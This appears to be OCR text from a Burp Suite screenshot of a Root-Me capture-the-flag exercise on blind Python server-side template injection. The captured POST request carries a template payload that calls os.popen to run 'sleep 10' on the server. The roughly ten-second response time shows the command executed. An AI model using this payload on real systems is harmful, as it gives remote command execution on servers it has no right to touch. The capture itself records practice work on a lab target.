 Send
Cancel
Target: http://challenge01.root-me.org:59073
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host: challenge01.root-me.org:59073
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59073
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59073/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: oai_consent_analytics=false; oai_consent_marketing=false
14 Connection: keep-alive
15
16 name={&surname={cycler.__init__.__globals__.os.popen('sleep+10&email=').read()}&
bday=}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 2666
4 Server: Werkzeug/1.0.1 Python/3.8.10
5 Date: Thu, 21 Aug 2025 14:58:41 GMT
6
7 <!DOCTYPE html>
8 <html lang="en" dir="ltr">
9 <head>
10 <meta charset="UTF-8">
11 <link rel="stylesheet" property="stylesheet" type="text/css" href="
/style.css" media="all">
12 <title>
Python - Blind Server Side Template Injection
</title>
13 </head>
14 <body>
15 <iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
16 <div class="container">
17 <h1>
Hackorp
</h1>
18 <hr>
19 <br>
20 <p>
21 Here at Hackorp, we believe that security can always be
improved. This is why we are always recruting the top hackers
for our private bug bounty program!
22 </p>
23 <br>
24 <p>
25 If you think your profile might interest us, feel free to
submit your application to our private bug bounty program:
26 </p>
27 <br>
28 <br>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 2
Request headers 13
Response headers 4
Inspector
Notes
Custom actions
Done
2,822 bytes | 10,127 millis